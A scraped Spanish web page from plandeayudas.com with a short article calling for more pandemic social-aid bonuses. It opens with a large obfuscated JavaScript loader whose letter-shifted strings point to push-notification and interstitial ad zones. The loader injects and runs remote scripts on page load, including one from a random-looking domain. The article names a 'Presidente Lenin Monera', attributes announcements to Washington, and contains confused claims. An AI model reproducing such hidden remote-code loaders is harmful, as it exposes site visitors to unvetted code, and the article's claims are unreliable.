Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//aiharsoreersu.net/ntfc.php?p=9551612" data-cfasync="false" async onerror="_rhfcmwea()" onload="_xajhee()"></script> </div><article class="content-thin"><h1>Necesitamos mas ayudas sociales en la actualidad.</h1><div class="post-thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="683" data-src="https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-1024x683.jpg 1024w, https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-300x200.jpg 300w, https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-768x512.jpg 768w, https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-1536x1024.jpg 1536w, https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920.jpg 1920w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div><div class="the-content"><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="9909108248"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="row"><div class="col-12 col-md-4"><h1>Necesitamos mas ayudas sociales en la actualidad.</h1><p>Amigos realmente en este ultimo momento, se ha venido trayendo un poco de frustración y desesperación para la sociedad. Muchas personas han exclamado en los siguientes medios sociales ''Necesitamos mas ayudas sociales por la pandemia'' Sinceramente, es así. Los gobiernos deben considerar nuevas alternativas para que la población no decaiga en estos momentos mas difíciles que estamos afrontando. Explicaremos un poco mas breve de todo lo que se ha estado aconteciendo. En fin ¡Comenzamos!</p><h3><strong>¿Sabes que se ha dicho en los anunciamientos de Washington? </strong></h3><p>En estos últimos tiempos estamos en un gran hilo o mejor dicho nos sentimos que estamos a la deriva ''No sabemos para donde ir'' El presidente Lenin Monera ha visto como se ha llegado ver afectada a la población. Y esto es realmente va de la mano por los efectos del virus y  por supuesto la pandemia que estamos pasando. Se ha requerido a nuevas expectativas como lo han sido los bonos <span style="font-size: 1rem;"> al Desempleo, de $500, está dirigido a 570 mil familias que perdieron su trabajo. Es triste, pero muchas familias han quedado sin trabajar y no saben donde conseguir ingresos. </span></p><p>Existen bonos adicionales para una <span style="font-size: 1rem;">Protección Familiar mas de  480.000 familias serán beneficiadas. La primera será en febrero con un bono de $120 a 238.000 familias, mientras en marzo será para 242.000 familias. </span><span style="font-size: 1rem;">Estos fondos podrán ser cobrados a través del sistema financiero público y privado.</span></p><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="4644440752"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><p>Una de las primeras ideologías principales es poder incrementar una pobreza extrema. El campesino también podría llegar a recibir su bono en ayuda social. En este tiempo es importante las ayudas sociales y es realmente necesario tener un bono familiar, donde se sabe que el gobierno realmente estén atento a la situación que este pasando en el país.</p><span class="enlazatom-title-box">Te Interesa:   </span><a href="https://plandeayudas.com/como-solicitar-tarjeta-solidaridad/"  class="enlazatom-show-box  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://plandeayudas.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-02-25-at-2.31.03-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Chequea tu tarjeta solidaria, Tarjeta de Solidaridad tarjeta de solidaridad, solicitar Tarjeta de Solidaridad, Consulta de Tarjeta Solidaridad y Traspasar Tarjeta Solidaria." data-srcset="https://plandeayudas.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-02-25-at-2.31.03-PM-150x150.jpeg 150w, https://plandeayudas.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-02-25-at-2.31.03-PM-80x80.jpeg 80w" data-sizes="(max-width: 150px) 100vw, 150px" /><span>Como Solicitar tarjeta solidaridad</span><div class="btn"><span class="chevron right"></span></div></a><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="6143727827"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><h2>ESTO NO ES UN SECRETO</h2><p>Sinceramente para nadie es un secreto la situación que estamos pasando a nivel mundial. Es por eso que se ha considerado grandes alternativas para todos.</p><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="4376847446"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div><div class="row"><div class="col-12 col-md-8"><div class="itemFullText"><p>&nbsp;</p></div></div></div><style>ins.adsbygoogle { background: transparent !important; }</style></p><span class="enlazatom-title-box">Te Interesa:   </span><a href="https://plandeayudas.com/que-son-las-ayudas-sociales/"  class="enlazatom-show-box  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://plandeayudas.com/wp-content/uploads/2021/01/humanity-2045992_1920-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /><span>¿Que son las ayudas sociales?</span><div class="btn"><span class="chevron right"></span></div></a><p>Si quieres conocer otros artículos parecidos a <strong>Necesitamos mas ayudas sociales en la actualidad.</strong> puedes visitar la categoría <a href="https://plandeayudas.com/category/ayuda-social/"><strong>AYUDA SOCIAL</strong></a>.</p></div>
<span class="social-title">𝐂𝐨𝐦𝐩𝐚𝐫𝐭𝐢𝐫 𝐞𝐧:</span><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=Necesitamos mas ayudas sociales en la actualidad.&url=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/&media=https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=Necesitamos mas ayudas sociales en la actualidad.%20-%20https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>
<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/&title=Necesitamos mas ayudas sociales en la actualidad." class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>
<a title="Telegram" href="https://t.me/share/url?url=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/&text=Necesitamos mas ayudas sociales en la actualidad." class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>
<a title="Email" href="mailto:?subject=Necesitamos mas ayudas sociales en la actualidad.&amp;body=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a></div><ul class="single-nav"><li class="nav-prev">
<a href="https://plandeayudas.com/como-obtener-la-ayuda-de-la-tarjeta-de-la-familia/" >Cómo obtener la ayuda de la tarjeta de la familia</a></li><li class="nav-next">
<a href="https://plandeayudas.com/existe-un-bono-familiar-universal-como-se-si-puedo-recibirlo/" >
Existe un bono familiar universal. Como sé si puedo recibirlo
</a></li></ul><div class="comment-respond others-items"><p>📄 Artículos Relacionados:</p></div><div class="related-posts"><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/programas-sociales-en-guanajuato-apoyos-para-el-pueblo/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Programas-Sociales-en-Guanajuato-Apoyos-para-el-Pueblo-400x267.png.webp');" class="article-image"></div></div><p class="entry-title">Programas Sociales en Guanajuato Apoyos para el Pueblo</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/como-activar-la-tarjeta-salario-rosa/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2023/03/ACTVA-TARJETA-ROSA-PLAN-DE-AYUDA.webp');" class="article-image"></div></div><p class="entry-title">¿Cómo Activar la Tarjeta Salario Rosa?</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/como-solicitar-la-tarjeta-salario-rosa/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2023/03/ayuda-rosa-plan-de-ayuda-1.webp');" class="article-image"></div></div><p class="entry-title">Como Solicitar la Tarjeta Salario Rosa</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/tarjeta-de-salario-rosa/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2023/03/salario-rosa-plan-de-ayuda.webp');" class="article-image"></div></div><p class="entry-title">Tarjeta de Salario Rosa</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/como-solicitar-el-bono-luz-en-republica-dominicana/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2022/12/image-1-400x267.png');" class="article-image"></div></div><p class="entry-title">Como solicitar el Bono Luz en Republica Dominicana</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/como-solicitar-tarjeta-solidaridad/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-02-25-at-2.31.03-PM.jpeg');" class="article-image"></div></div><p class="entry-title">Como Solicitar tarjeta solidaridad</p>
</a></article></div><div id="comentarios" class="area-comentarios"><div id="respond" class="comment-respond"><p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/necesitamos-mas-ayudas-sociales-en-la-actualidad/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://plandeayudas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  /><div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){const ratings=document.querySelectorAll(".rating input");const legend=document.getElementById("rating-legend");const legendTexts=["No es \u00fatil","M\u00e1s o menos","Normal","\u00datil","Muy \u00fatil"];const ratingText="Tu puntuación";const defaultRating=document.querySelector(".rating input:checked");if(defaultRating){legend.innerHTML=ratingText+": <strong>"+legendTexts[defaultRating.value-1]+"</strong>"}else{legend.innerHTML=ratingText+": <strong>"+legendTexts[2]+"</strong>"}
ratings.forEach(rating=>{rating.addEventListener("change",function(){const value=this.value;legend.innerHTML=ratingText+": <strong>"+legendTexts[value-1]+"</strong>"})})})</script> <textarea placeholder="Comentario" id="comment" name="comment" cols="45" rows="5" required></textarea><fieldset class="rating"><input type="radio" id="rating-5" name="rating" value="5"  />
<label for="rating-5" title="5 stars">&#9733;</label><input type="radio" id="rating-4" name="rating" value="4" checked />
<label for="rating-4" title="4 stars">&#9733;</label><input type="radio" id="rating-3" name="rating" value="3"  />
